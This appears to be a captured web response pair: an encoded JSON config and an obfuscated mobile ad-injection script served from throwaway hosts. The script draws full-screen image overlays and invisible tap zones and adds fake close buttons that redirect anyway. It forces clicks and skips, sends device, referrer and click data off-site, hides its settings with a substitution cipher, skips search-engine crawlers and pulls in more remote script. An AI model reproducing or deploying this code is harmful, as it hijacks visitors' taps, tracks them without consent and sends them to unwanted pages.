

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1802gc.kg50es.com:8005/d/4085?t=0.14679397775527936
body_size: 1146
content:
{"key":"[\"6f\"go0{n=\"dfXY5F6LY5MdfM6f\"gsoQK=\"JF6^Y\"g}1K{K1oQ@1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@0@@0sos{11mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{0@p(mSpn0YLm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{0@p(mSpn0YLm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/q_ohnd}m:CR_X6pm(2g@0QK\\\/j(hd22YqxOfY8}}\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://17b80e624fa7558fcgg.lzicw0.com:8005/sc/4085?n=egtabyyp
body_size: 14916
content:
function a0_0x1753(){var _0x247b6c=['touches','62542mGtGUC','ypcCY','good','dbCLA','OQCyJ','height','kiuqX','touchstart','catch','ObVao','TZFNT','mClSc','YJojP','oHDdu','38XmoJom','18fErfBn','hwIlG','8815070ABWqQq','open','145785emJOyw','ginHei','EkLcz','jtumy','dmtRK','210KjYCXm','touchend','event','position','type','8xpmmMf','23878608ImUtRK','8480570LaOkqj','addEventListener','1712850oiJFkI','4917tOlrDK','1604slLwvZ','wxmtK','hidden'];a0_0x1753=function(){return _0x247b6c;};return a0_0x1753();}function a0_0x5401(_0x2d4097,_0x4c5686){_0x2d4097=_0x2d4097-0x103;var _0x175342=a0_0x1753();var _0x5401a1=_0x175342[_0x2d4097];return _0x5401a1;}(function(_0x1b33f0,_0x559bcf){var _0x5f1c4a=a0_0x5401,_0x369127=_0x1b33f0();while(!![]){try{var _0xd49e73=-parseInt(_0x5f1c4a(0x10c))/0x1*(parseInt(_0x5f1c4a(0x11a))/0x2)+parseInt(_0x5f1c4a(0x107))/0x3*(-parseInt(_0x5f1c4a(0x108))/0x4)+parseInt(_0x5f1c4a(0x11f))/0x5*(-parseInt(_0x5f1c4a(0x124))/0x6)+parseInt(_0x5f1c4a(0x104))/0x7*(parseInt(_0x5f1c4a(0x129))/0x8)+parseInt(_0x5f1c4a(0x11b))/0x9*(-parseInt(_0x5f1c4a(0x106))/0xa)+parseInt(_0x5f1c4a(0x11d))/0xb+parseInt(_0x5f1c4a(0x103))/0xc;if(_0xd49e73===_0x559bcf)break;else _0x369127['push'](_0x369127['shift']());}catch(_0x4c2271){_0x369127['push'](_0x369127['shift']());}}}(a0_0x1753,0xc1e32));function gougouEvent(_0x438737,_0x4b05a1){var _0x206fde=a0_0x5401,_0xbfca5d={'dmtRK':function(_0x33bad4,_0x4e4624){return _0x33bad4==_0x4e4624;},'EkLcz':function(_0x1bd261,_0x5afeed){return _0x1bd261<_0x5afeed;},'hwIlG':_0x206fde(0x10e),'jtumy':function(_0x273ae3,_0x23f267){return _0x273ae3<_0x23f267;},'ypcCY':function(_0x50093a,_0x59881d){return _0x50093a>=_0x59881d;},'TZFNT':_0x206fde(0x10a),'dbCLA':function(_0x5024c7,_0x5c0638){return _0x5024c7-_0x5c0638;},'oHDdu':function(_0x19ed9c,_0x4a1f17){return _0x19ed9c<_0x4a1f17;},'ObVao':function(_0x16ea96,_0x1b8c7a){return _0x16ea96+_0x1b8c7a;},'kiuqX':function(_0x558bcc,_0x265c3d){return _0x558bcc>_0x265c3d;},'OQCyJ':function(_0x1f2189,_0x397d9f){return _0x1f2189>_0x397d9f;},'YJojP':function(_0x443e08,_0x5acb13){return _0x443e08-_0x5acb13;},'wxmtK':_0x206fde(0x113),'mClSc':_0x206fde(0x125)};window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x109)],function(){var _0xf90e02=_0x206fde,_0x54e7f2=(event||window[_0xf90e02(0x126)])[_0xf90e02(0x10b)][0x0]['clientY'];if(_0xbfca5d['dmtRK']('1',_0x4b05a1[_0xf90e02(0x127)])){if(_0xbfca5d[_0xf90e02(0x121)](_0x54e7f2,_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x3569bc){_0x438737[_0xf90e02(0x114)](_0x3569bc);}else{if(_0xbfca5d[_0xf90e02(0x122)](_0x54e7f2,_0x4b05a1[_0xf90e02(0x111)]+_0x4b05a1['hiheight']))try{_0xbfca5d[_0xf90e02(0x10d)](_0x438737['gtop'](),0xa)&&(_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1));}catch(_0x50c969){_0x438737[_0xf90e02(0x114)](_0x50c969);}}}else{var _0x472f24=_0x438737[_0xf90e02(0x120)]();if(_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2)<_0x4b05a1[_0xf90e02(0x111)])try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x5765ee){_0x438737[_0xf90e02(0x114)](_0x5765ee);}else{if(_0xbfca5d[_0xf90e02(0x119)](_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2),_0xbfca5d[_0xf90e02(0x115)](_0x4b05a1['height'],_0x4b05a1['hiheight'])))try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x16b186){_0x438737[_0xf90e02(0x114)](_0x16b186);}}}}),window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x117)],function(){var _0x2f5683=_0x206fde,_0x520074=(event||window[_0x2f5683(0x126)])['changedTouches'][0x0]['clientY'];if(_0xbfca5d[_0x2f5683(0x123)]('1',_0x4b05a1['position'])){if(_0xbfca5d[_0x2f5683(0x121)](_0x520074,_0x4b05a1[_0x2f5683(0x111)]))try{_0x4b05a1['type']=_0x2f5683(0x10e),_0x438737['open'](_0x4b05a1);}catch(_0x29ba6b){_0x438737[_0x2f5683(0x114)](_0x29ba6b);}}else{var _0xc0e153=_0x438737[_0x2f5683(0x120)]();if(_0xbfca5d[_0x2f5683(0x112)](_0xc0e153,0x0)&&_0xbfca5d[_0x2f5683(0x110)](_0x520074,0x0)&&_0xbfca5d['jtumy'](_0xbfca5d[_0x2f5683(0x118)](_0xc0e153,_0x520074),_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d[_0x2f5683(0x11c)],_0x438737[_0x2f5683(0x11e)](_0x4b05a1);}catch(_0x3c8d98){_0x438737['catch'](_0x3c8d98);}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"go0{n=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}{0@p(mSpn0YLm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}{0@p(mSpn0YLm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var egtabyyp_is_ws = egtabyyp_is_kk = 1;